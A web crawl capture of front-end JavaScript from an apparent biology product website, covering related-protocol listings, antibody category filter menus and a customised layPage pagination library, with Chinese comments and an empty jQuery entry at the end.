                if ($(self).attr('id') == "sc3") {
                    pc_global = 'pc3'; table_global = r.table_Other; pagetotal_global = r.pagetotal_Other; $("#div_fanyi").hide();
                }
                if ($(self).attr('id') == "gengduo") {
                    table_global = pc_global == 'pc1' ? r.table : pc_global == 'pc2' ? r.table_Promotion : pc_global == 'pc3' ? r.table_Other : "";
                }
                else {
                    $('#hidTotal').val(0);
                    $('#' + pc_global).html(pagetotal_global);
                    qiehuanbiaoqian(self, r);
                }
                GetwenzhangList_Data(page, loadname, table_global, pc_global, pagetotal_global);
            }
            else//初始加载数据
            {
                if (language == "cn") {
                    $("#div_fanyi").show();
                }
                if (r.pagetotal > 0) {
                    $('#pc1').html(r.pagetotal);
                    //$('#pc1').parent().show();
                    pc_global = 'pc1';//加载更多时用到
                    table_global = r.table;//加载更多时用到
                    pagetotal_global = r.pagetotal;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table, 'pc1', r.pagetotal);
                }
                else if (r.pagetotal_Promotion > 0) {
                    pc_global = 'pc2';//加载更多时用到
                    table_global = r.table_Promotion;//加载更多时用到
                    pagetotal_global = r.pagetotal_Promotion;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table_Promotion, 'pc2', r.pagetotal_Promotion);
                }
                else if (r.pagetotal_Other > 0) {
                    pc_global = 'pc3';//加载更多时用到
                    table_global = r.table_Other;//加载更多时用到
                    pagetotal_global = r.pagetotal_Other;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table_Other, 'pc3', r.pagetotal_Other)
                }

                if (r.pagetotal_Promotion > 0)//只有促销页面显示
                {
                    $('#pc2').html(r.pagetotal_Promotion);
                    //$('#pc2').parent().show();
                }
                if (r.pagetotal_Other > 0) {
                    $('#pc3').html(r.pagetotal_Other);
                    //$('#pc3').parent().show();
                }
                r.pagetotal_Other = 0;//暂时
                var count_protocol = r.pagetotal + r.pagetotal_Promotion + r.pagetotal_Other;
                if (count_protocol > 0) {
                    var protocoltitle = "";
                    if (language == "en") {
                        if (count_protocol == 1)
                            protocoltitle = count_protocol + " protocol that " + "uses" + ' this product';
                        if (count_protocol > 1)
                            protocoltitle = count_protocol + " protocols that " + "use" + ' this product';
                    }
                    if (language == "cn")
                        protocoltitle = "查看使用本产品的" + count_protocol + "篇实验方案";

                    $("#div_protocol").html(protocoltitle);
                    $("#div_protocol").next().show();
                }


                //控制三个切换标签显示
                {
                    $("#div_protocol_qiehuan").removeClass();
                    $("#div_protocol_qiehuan").find("div").removeClass();
                    $("#div_protocol_qiehuan").find("div").find("span").removeClass();
                    $("#div_protocol_qiehuan").find("div").hide();
                    r.pagetotal_Other = 0;//暂时
                    if (r.pagetotal > 0 && r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan3left");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_unselect");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect2");
                    }
                    else if (r.pagetotal > 0 && r.pagetotal_Promotion > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_unselect");
                    }
                    else if (r.pagetotal > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect");
                    }
                    else if (r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(1)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect_23_3");
                    }
                    else if (r.pagetotal > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                    }
                    else if (r.pagetotal_Promotion > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(1)").find("span").addClass("protocol_select_text");
                    }
                    else if (r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(2)").find("span").addClass("protocol_select_text");
                    }
                }

            }
            if ($.trim($("#div_protocol").html()) == '') {
                $("#div_protocol").hide();
            } else {
                $("#div_protocol").show();
            }
        }
    });
}
function qiehuanbiaoqian(self, r) {
    //控制三个切换标签显示
    {
        var id = $(self).attr("id");
        $("#div_protocol_qiehuan").removeClass();
        $("#div_protocol_qiehuan").find("div").removeClass("protocol_select_text");
        $("#div_protocol_qiehuan").find("div").addClass("protocol_unselect_text");
        $("#div_protocol_qiehuan").find("div").find("span").removeClass("protocol_select_text");
        $(self).removeClass("protocol_unselect_text");
        $(self).addClass("protocol_select_text");
        $(self).find("span").addClass("protocol_select_text");
        r.pagetotal_Other = 0;//暂时
        if (r.pagetotal > 0 && r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3left");
            }
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3center");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3right");
            }
        }
        else if (r.pagetotal > 0 && r.pagetotal_Promotion > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else if (r.pagetotal > 0 && r.pagetotal_Other > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else if (r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else {
            $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
        }
    }
}
function GetwenzhangList_Data(page, loadname, table, pc, pagetotal) {
    if (table) {
        if (table[0].biaoqian != undefined && table[0].biaoqian.toLowerCase() == 'other') {
            return;
        }
        $('#div_chakan').show();
        var old_count = parseInt($('#hidTotal').val());
        var total = parseInt($('#hidTotal').val()) + $(table).length;
        $('#hidTotal').val(total);
        var html = '';
        if (loadname == "divwenzhang") {
            html += '<table style="width:100%;" id="table_wenzhang">';
        }
        $(table).each(function (index, data) {
            var zuozhe = ""; var jdate = ""; var Author = ""; var Date = ""; var view = "view";
            if (language == "en") { Author = "Author"; Date = "Date"; } if (language == "cn") { Author = "作者"; Date = "日期"; view = "浏览量"; }
            if (data.zuozhe != isNaN && data.zuozhe != null) { zuozhe = data.zuozhe; }
            if (data.jdate != isNaN && data.jdate != null) { jdate = data.jdate; }

            var url = WenZhangPath + data.id;
            if (data.biaoqian == "Promotion" || data.biaoqian == "Other") {
                url = data.Link;
            }
            html += '   <tr><td colspan="2" style="height:20px;"></td></tr>';
            html += '   <tr style="background-color:#f5f5f5;">';

            if (data.pic) {
                html += '<td style="width:120px;vertical-align:middle;padding:20px;"><a href="' + url + '"><div class="zuobiandi2"><img src="http://os.bio-protocol.org/imageup/photo/' + data.pic + '"></div></a></td>';
            }
            else if (data.Bio101) {
                html += '<td style="width:120px;vertical-align:middle;padding:20px;"><a href="' + url + '"><div class="zuobiandi2"><img src="/images/101.png"></div></a></td>';
            }
            else {
                html += '<td style="width:0px;"></td>';
            }
            html += '<td style="vertical-align:top;padding:20px;height:188px;"><table  style="width: 100%;">';
            html += '   <tr>';
            html += '       <td style="font-weight: bold;"><a href="' + url + '" target="_blank" class="a_protocol">' + data.title + '</a>';
            html += '       </td>';
            html += '   </tr>';
            if (language == "cn") {
                html += '   <tr>';
                html += '       <td style="font-weight: bold;"><a href="' + url + '" target="_blank" class="a_protocol">' + data.biaoti + '</a>';
                html += '       </td>';
                html += '   </tr>';
            }
            html += '   <tr>';
            html += '       <td style="color: #969696;font-size:12px;line-height:15px;vertical-align:top;">';

            if (data.biaoqian == "Other") {
                html += '           <div class="divAuthor" id="divAuthor">J Vis Exp ' + Author + ':' + zuozhe + '&nbsp;&nbsp;' + Date + ':' + jdate + '&nbsp;&nbsp;</div>';
            }
            if (data.biaoqian == "") {
                html += '           <div class="divAuthor" id="divAuthor">' + Author + ':' + zuozhe + '&nbsp;&nbsp;' + Date + ':' + jdate + ',&nbsp;&nbsp;' + view + ': ' + data.cishu + ',&nbsp;&nbsp;Q&A: ' + data.qacount + '</div>';
            }
            html += '<span class="remove" style="color:#333;">[Abstract] ' + data.jianjie + '</span><span class="remove2" style="color:#333;">[摘要] ' + data.caozuobuzhou + '</span>       </td>';
            html += '   </tr>';
            html += '     </table></td></tr>';
        });
        if (loadname == "divwenzhang") {
            html += '</table>';
            $("#" + loadname).html(html);
            if ($(table).length == 0) {
                $('#qiehuan_hr').remove();
            }
        }
        if (loadname == "table_wenzhang") {
            if ($(table).length == 0) {
                layer.closeAll();
                layer.msg(Already_to_the_last_page);
                return;
            }
            $("#" + loadname).append(html);
        }
        if (parseInt($('#hidTotal').val()) >= pagetotal) {
            $('#gengduo').hide();
        }
        else {
            $('#gengduo').show();
        }
        $("#hidPageIndex").val(page);
        $(".remove").find("img").remove();
        $(".remove2").find("img").remove();
        if ($("#enswitchcnchinese").attr("class") == "enswitchcnli enswitchcnhover" && pc == "pc1") {
            zhongwenzhanshi();
        }
        //layer.closeAll();
    }
}
//文章促销
function GetwenzhangList2(page, loadname) {
    var id = p_id;
    $.ajax({
        url: 'ProductComment.aspx?action=getwenzhang22',
        type: 'post',
        data: {
            id: id
        },
        //dataType: 'text',
        success: function (r) {
            if (r != "0") {
                $("#divwenzhang2").html(r);
                $("#div_cuxiaowenzhang").show();
            }
        }
    });
}
//促销
function GetPromotionList_promotion(page) {
    var pagesize = 100;
    $.ajax({
        url: 'ProductComment.aspx?action=getpromotion_relationproduct',
        type: 'post',
        data: {
            page: page,
            pagesize: pagesize,
            producttype: 0,//不关联文章
            id: GetQuery("id")
        },
        dataType: 'json',
        success: function (r) {
            if ($(r).length == 0) {
                layer.closeAll(); return;
            }
            if (r) {
                $("#tongleichanpin_details").show();
                $("#gengduoProduct").show();
                var html = "";
                var Catalog = ""; var More = "";
                if (language == "en") { Catalog = "Catalog#"; More = "More"; }
                if (language == "cn") { Catalog = "产品型号"; More = "更多"; }
                $(r).each(function (index, data) {
                    html += '<table class="tongleichanpin">';
                    var path = '/images/Thumbnail/companylogo/';
                    var logo_company = data.logo_company == null || data.logo_company == '' ? path + 'logo.png' : path + data.logo_company;
                    html += '   <tr>';
                    html += '        <td style="width:160px;padding:20px;">';
                    var href = 'LinkCount.aspx?id=' + data.id + '&method=p2';
                    html += '           <a href="' + href + '" target="_blank" class="a_logo"><img class="img_logo" src="' + logo_company + '" /></a>';
                    html += '       </td>';
                    html += '       <td style="vertical-align:top;padding-top:20px;">';
                    html += '           <div class="productName">' + data.productName + '</div>';
                    html += '           <div class="productcatalogno">' + Catalog + '：' + data.catalogNo + '</div>';
                    //html += '           <div class="chanpinmore" onclick="MoreProduct(' + data.categoryid + ')">' + More + ' >></div>';
                    html += '           <a class="chanpinmore" style="display:inline-block;" href="' + href + '"  target="_blank" >' + More + ' >></a>';
                    html += '       </td>';
                    html += '   </tr>';
                    html += '     </td></tr>';
                    html += '</table>';

                });
                $("#divPromotion").html(html);
            }
        }
    });
}
function MoreProduct(categoryid) {
    if (categoryid) {
        location.href = "/Category_ProductList.aspx?id=" + categoryid;
    }
    else {
        //根据当前产品id获取categoryid
        $.ajax({
            url: "/Data/AjaxProduct_fore.aspx?method=GetcategoryidByproductid",
            type: "GET",
            data: { productid: id },
            success: function (r) {
                if (r) {
                    location.href = "/Category_ProductList.aspx?id=" + r;
                }
            }
        });
    }

}
function chanpindaohang() {
    $.ajax({
        url: "/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid",
        type: "GET",
        data: { productid: id },
        success: function (r) {
            if (r) {
                $(".chanpindaohang").html(r);
            }
        }
    });
}
function get_product_version() {
    $.ajax({
        url: '/Data/AjaxProduct.aspx?method=get_product_version',
        type: 'post',
        data: {
            id: id
        },
        dataType: 'json',
        success: function (r) {
            if (r.length > 0) {
                var html = '';
                $(r).each(function (index, data) {
                    html += '<a style="color: #0074C3;font-size: 12px;" href="p' + data.ProductID + '">' + data.catalogNo + '</a>&nbsp;&nbsp;&nbsp;';
                });
                $("#product_version").html(html);
                $("#product_version").before('<span style="float:left;display:block;">Post revisions：</span>');
            }
        }
    });
}
function QieHuanBiaoQian(page, loadname, self) {
    GetwenzhangList(page, loadname, self)
}
//翻译相关
function zhongwenzhanshi() {//中文展示
    $("#divmzshenming").show();
    $("#enswitchcnenglish").removeClass("enswitchcnhover");
    $("#enswitchcnchinese").addClass("enswitchcnhover");
    $("#ContentPlaceHolder1_span_product").hide();
    $("#ContentPlaceHolder1_span_product2").show();
    $(".remove").hide();
    $(".remove2").show();
}
function yinwenzhanshi() {//英文展示
    $("#divmzshenming").hide();
    $("#enswitchcnenglish").addClass("enswitchcnhover");
    $("#enswitchcnchinese").removeClass("enswitchcnhover");
    $("#ContentPlaceHolder1_span_product").show();
    $("#ContentPlaceHolder1_span_product2").hide();
    $(".remove").show();
    $(".remove2").hide();
}
function mzsmxs() {//免责声明
    $("#divmzshenmingl").hide();
}


--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/Category_ProductList.js
body_size: 2279
content:
function select_initialise(node)
{
    Get_select_Application(node);
    Get_select_Kit(node);
    $("#span_antibodies").html("");
    //$("#select_Application").val(0);
    //$("#select_antibodies").val(0);
    //$("#select_Kit").val(0);
    if (language == "en")
    {
    $("#select_Application").html("All Application" + '<span class="arrow2">∨</span>');
        $("#select_antibodies").find(".bgzhonglei a").eq(0).html("All Antibodies" + '<span class="arrow2">∨</span>');
        $("#select_Kit").html("All Antibody Kits" + '<span class="arrow2">∨</span>');
    }
    if (language == "cn")
    {
        $("#select_Application").html("所有应用" + '<span class="arrow2">∨</span>');
        $("#select_antibodies").find(".bgzhonglei a").eq(0).html("所有抗体" + '<span class="arrow2">∨</span>');
        $("#select_Kit").html("所有抗体试剂盒" + '<span class="arrow2">∨</span>');
    }
    setTimeout(function () { $("#u2").hide(); $("#u3").hide(); },100);
}
function Get_select_Application(node)
{

    parid = 1035
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                html += '<ul id="u2" class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                if (language == "en")
                {
                    html += '   <li><a id="" name="All Application" href="javascript:;" onclick="GetProductType_change(0,this)">All Application</a> </li>';
                }
                if (language == "cn")
                {
                    html += '   <li><a id="" name="All Application" href="javascript:;" onclick="GetProductType_change(0,this)">所有应用</a> </li>';
                }
                $(r).each(function (index, data)
                {
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul>';
                $("#div_select_Application").html(html);
                $("#select_Application").removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了

                if (node.parentid == 1035)
                {
                    //$("#select_Application").val(node.id);
                    $("#select_Application").attr("itemid", node.id)
                    $.ajax({
                        url: 'Data/AjaxProduct.aspx?method=Get_title_ByCategory',
                        type: 'get',
                        data: { CotegoryID: node.id },
                        success: function (r)
                        {
                            $("#select_Application").attr("name", r)
                            $("#select_Application").html(r + '<span class="arrow2">∨</span>')
                        }
                    });

                }

                //var html = '';
                //html += '<option selected="selected" value="0">All Application</option>';
                //$(r).each(function (index, data)
                //{
                //    html += '<option value="' + data.id + '">' + data.text + '</option>';
                //});
                //$("#select_Application").html(html);
                //if (node.parentid == 1035)
                //{
                //    $("#select_Application").val(node.id);
                //}
            }
        }
    });

}
function Get_select_Kit(node)
{
    parid = 1039;
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                html += '<ul id="u3" class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                if (language == "en")
                {
                    html += '   <li><a id="" name="All Antibody Kits" href="javascript:;" onclick="GetProductType_change(0,this)">All Antibody Kits</a> </li>';
                }
                if (language == "cn")
                {
                    html += '   <li><a id="" name="All Antibody Kits" href="javascript:;" onclick="GetProductType_change(0,this)">所有抗体试剂盒</a> </li>';
                }
                $(r).each(function (index, data)
                {
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul>';
                $("#div_select_Kit").html(html);
                $("#select_Kit").removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了
                if (node.parentid == 1039)
                {
                    //$("#select_Kit").val(node.id);
                    $("#select_Kit").attr("itemid", node.id)
                    $.ajax({
                        url: 'Data/AjaxProduct.aspx?method=Get_title_ByCategory',
                        type: 'get',
                        data: { CotegoryID: node.id },
                        success: function (r)
                        {
                            $("#select_Kit").attr("name", r)
                            $("#select_Kit").html(r + '<span class="arrow2">∨</span>')
                        }
                    });
                }

                //var html = '';
                //html += '<option selected="selected" value="0">All Antibody Kits</option>';
                //$(r).each(function (index, data)
                //{
                //    html += '<option value="' + data.id + '">' + data.text + '</option>';
                //});
                //$("#select_Kit").html(html);
                //if (node.parentid == 1039)
                //{
                //    $("#select_Kit").val(node.id);
                //}

            }
        }
    });
}
function GetProductType_change(parid, self)
{
    $(".drop-menu").hide();
    if (self)
    {
        $(self).parent().parent().parent().parent().find("a").eq(0).html($(self).attr("name") + '<span class="arrow2">∨</span>');
        $(self).parent().parent().parent().parent().find("a").eq(0).attr("itemid", parid);
        $(self).parent().parent().parent().parent().find("a").eq(0).attr("name", $(self).attr("name"));
    }
    var id_arr = [];
    var select_ = $(".a_xuanzhong");
    for (var i = 0; i < select_.length; i++)
    {
        if ($(select_[i]).attr("itemid") && $(select_[i]).attr("itemid") != 0)
            id_arr.push($(select_[i]).attr("itemid"));
    }
    ids = id_arr.join(',');
    GetNameIndex(idCategoryid);
    GetPromotionList(1, idCategoryid, '');


}
function Get_select_antibodies(node, parid, self)
{
    //$(".drop-menu").hide();
    //var parid = 0;
    //var obj = document.getElementById("select_antibodies");
    //if (obj.options[obj.selectedIndex].value >= 0)
    //{
    //    parid = (obj.options[obj.selectedIndex].value);
    //}
    if (node)
    {
        if (idCategoryid == 1036 || node.parentid == 1036 || node.parentid == 1047 || node.parentid == 1048 || node.parentid == 1049) { parid = 1036; }
        if (idCategoryid == 1037 || node.parentid == 1037 || node.parentid == 1087 || node.parentid == 1088 || node.parentid == 1089) { parid = 1037; }
    }
    GetProductType_change(parid, self);
    if (parid == 0)
    {
        $("#span_antibodies").html("");
        return;
    }
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                $(r).each(function (index, data)
                {
                    //html += '   <select id="select_' + data.id + '" onchange="GetProductType_change(' + data.id + ');" class="chanpinsaixuan">';
                    //html += '   <option selected="selected" value="0">All ' + data.text + '</option>';
                    //html += '   </select>';

                    html += '<ul class="nav nav-menu nav-inline float_left">';
                    html += '    <li class="bgzhonglei">';
                    html += '        <a  id="select_' + data.id + '" itemid="" name="All ' + data.text + '" class="a_xuanzhong" href="javascript:;" onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                    html += '            All ' + data.text + '<span class="arrow2">∨</span>';
                    html += '        </a>';
                    html += '    </li>';
                    html += '</ul>';
                });
                $("#span_antibodies").html(html);
                $(r).each(function (index, data)
                {
                    Get_select_antibodies_(data.id, node, data.text);
                });
            }
        }
    });
}
function Get_select_antibodies_(parid, node, text_cn_parent)
{
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '<div>';
                html += '<ul class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                html += '   <li><a id="" name="All ' + text_cn_parent + '" href="javascript:;" onclick="GetProductType_change(0,this)">All ' + text_cn_parent + '</a> </li>';
                $(r).each(function (index, data)
                {
                    //html += '<option value="' + data.id + '">' + data.text + '</option>';
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul></div>';
                $("#select_" + parid).after(html);
                $("#select_" + parid).removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了
                if (node) $("#select_" + parid).val(node.id);

            }
        }
    });
    //GetProductType_change();
}
function display_drop_menu(self)
{
    $(self).parent().find(".drop-menu").show();
    select_item(self);
}
function hide_drop_menu(self)
{
    $(self).parent().find(".drop-menu").hide();
}
function select_item(self)
{
    var select_text = $(self).attr("name");
    var obj = $(self).parent().find("a");
    $(obj).each(function (index, item)
    {
        var txt = $(item).attr("name");
        if (index != 0)
        {
            if (txt == select_text)
            {
                $(item).addClass("select_text").removeClass("unselect_text");
            }
            else
            {
                $(item).removeClass("select_text").addClass("unselect_text");
            }
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/laypage/laypage.js
body_size: 2296
content:
/*! layPage-v1.3.0 分页组件 License MIT  http://laypage.layui.com/ By 贤心 */
/*
*http://laypage.layui.com/doc.html 使用说明
*自定义功能
*/
; !function ()
{
    "use strict"; function a(d) { var e = "laypagecss"; a.dir = "dir" in a ? a.dir : f.getpath + "/skin/laypage.css", new f(d), a.dir && !b[c](e) && f.use(a.dir, e) } a.v = "1.3"; var b = document, c = "getElementById", d = "getElementsByTagName", e = 0, f = function (a) { var b = this, c = b.config = a || {}; c.item = e++, b.render(!0) }; f.on = function (a, b, c) { return a.attachEvent ? a.attachEvent("on" + b, function () { c.call(a, window.even) }) : a.addEventListener(b, c, !1), f }, f.getpath = function () { var a = document.scripts, b = a[a.length - 1].src; return b.substring(0, b.lastIndexOf("/") + 1) }(), f.use = function (c, e) { var f = b.createElement("link"); f.type = "text/css", f.rel = "stylesheet", f.href = a.dir, e && (f.id = e), b[d]("head")[0].appendChild(f), f = null }, f.prototype.type = function () { var a = this.config; return "object" == typeof a.cont ? void 0 === a.cont.length ? 2 : 3 : void 0 }, f.prototype.view = function () { var b = this, c = b.config, d = [], e = {}; if (c.pages = 0 | c.pages, c.curr = 0 | c.curr || 1, c.groups = "groups" in c ? 0 | c.groups : 5, c.first = "first" in c ? c.first : "&#x9996;&#x9875;", c.last = "last" in c ? c.last : "&#x5C3E;&#x9875;", c.prev = "prev" in c ? c.prev : "&#x4E0A;&#x4E00;&#x9875;", c.next = "next" in c ? c.next : "&#x4E0B;&#x4E00;&#x9875;", c.pages <= 1) return ""; for (c.groups > c.pages && (c.groups = c.pages), e.index = Math.ceil((c.curr + (c.groups > 1 && c.groups !== c.pages ? 1 : 0)) / (0 === c.groups ? 1 : c.groups)), c.curr > 1 && c.prev && d.push('<a href="javascript:;" class="laypage_prev" data-page="' + (c.curr - 1) + '">' + c.prev + "</a>"), e.index > 1 && c.first && 0 !== c.groups && d.push('<a href="javascript:;" class="laypage_first" data-page="1"  title="&#x9996;&#x9875;">' + c.first + "</a><span>&#x2026;</span>"), e.poor = Math.floor((c.groups - 1) / 2), e.start = e.index > 1 ? c.curr - e.poor : 1, e.end = e.index > 1 ? function () { var a = c.curr + (c.groups - e.poor - 1); return a > c.pages ? c.pages : a }() : c.groups, e.end - e.start < c.groups - 1 && (e.start = e.end - c.groups + 1) ; e.start <= e.end; e.start++) e.start === c.curr ? d.push('<span class="laypage_curr" ' + (/^#/.test(c.skin) ? 'style="background-color:' + c.skin + '"' : "") + ">" + e.start + "</span>") : d.push('<a href="javascript:;" data-page="' + e.start + '">' + e.start + "</a>"); return c.pages > c.groups && e.end < c.pages && c.last && 0 !== c.groups && d.push('<span>&#x2026;</span><a href="javascript:;" class="laypage_last" title="&#x5C3E;&#x9875;"  data-page="' + c.pages + '">' + c.last + "</a>"), e.flow = !c.prev && 0 === c.groups, (c.curr !== c.pages && c.next || e.flow) && d.push(function () { return e.flow && c.curr === c.pages ? '<span class="page_nomore" title="&#x5DF2;&#x6CA1;&#x6709;&#x66F4;&#x591A;">' + c.next + "</span>" : '<a href="javascript:;" class="laypage_next" data-page="' + (c.curr + 1) + '">' + c.next + "</a>" }()), '<div name="laypage' + a.v + '" class="laypage_main laypageskin_' + (c.skin ? function (a) { return /^#/.test(a) ? "molv" : a }(c.skin) : "default") + '" id="laypage_' + b.config.item + '">' + d.join("") + function () { return c.skip ? '<span class="laypage_total"><label>&#x5230;&#x7B2C;</label><input type="number" min="1" onkeyup="this.value=this.value.replace(/\\D/, \'\');" class="laypage_skip"><label>&#x9875;</label><button type="button" class="laypage_btn">&#x786e;&#x5b9a;</button></span>' : '<span class="laypage_total"><label>to page </label><input type="number" min="1" onkeyup="this.value=this.value.replace(/\\D/, \'\');" class="laypage_skip"><label></label><button type="button" class="laypage_btn" style="background: #ddd;"> Go </button></span>' }() + "</div>" }, f.prototype.jump = function (a) { if (a) { for (var b = this, c = b.config, e = a.children, g = a[d]("button")[0], h = a[d]("input")[0], i = 0, j = e.length; j > i; i++) "a" === e[i].nodeName.toLowerCase() && f.on(e[i], "click", function () { var a = 0 | this.getAttribute("data-page"); c.curr = a, b.render() }); g && f.on(g, "click", function () { var a = 0 | h.value.replace(/\s|\D/g, ""); a && a <= c.pages && (c.curr = a, b.render()) }) } }, f.prototype.render = function (a)
    {
        var d = this, e = d.config, f = d.type(), g = d.view(); 2 === f ? e.cont.innerHTML = g : 3 === f ?
            e.cont.html(g) : b[c](e.cont).innerHTML = g,
        //e.jump && e.jump(e, a), d.jump(b[c]("laypage_" + e.item)),
        //e.hash && !a && (location.hash = "!" + e.hash + "=" + e.curr)
        e.jump && e.jump(e, a), d.jump(b[c]("laypage_" + e.item));


        if (e.hash && !a)
        {
            //自定义, 添加分页参数
            var stateObject = {};
            if (location.search == '')
            {
                var canshu = e.hash + '=' + e.curr;
                history.pushState(stateObject, '', location.origin + location.pathname + '?' + canshu);
            } else
            {
                var sc = location.search.indexOf(e.hash);
                if (sc >= 0)
                {
                    var yl = location.search.substring(0, sc);//page通过控件加在最后面, 截取前面部分
                    var canshu = yl + e.hash + '=' + e.curr;
                    history.pushState(stateObject, '', location.origin + location.pathname + canshu);
                } else
                {
                    var canshu = location.search + '&' + e.hash + '=' + e.curr;
                    history.pushState(stateObject, '', location.origin + location.pathname + canshu);
                }
            }
        }



    },
    "function" == typeof define ? define(function () { return a }) : "undefined" != typeof exports ? module.exports = a : window.laypage = a
}();


--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/scripts/jquery-1.6.2.min.js
body_size: 38044
content:
